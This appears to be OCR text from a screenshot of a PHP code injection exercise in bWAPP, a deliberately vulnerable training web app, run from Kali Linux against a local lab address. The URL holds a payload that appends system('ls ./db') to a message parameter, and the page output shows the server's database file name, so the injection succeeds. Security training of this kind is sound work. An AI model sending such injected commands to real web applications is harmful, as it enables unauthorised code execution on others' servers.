 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system('ls ./db')
Most Visited
Getting Started
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audreybwapp.sqlite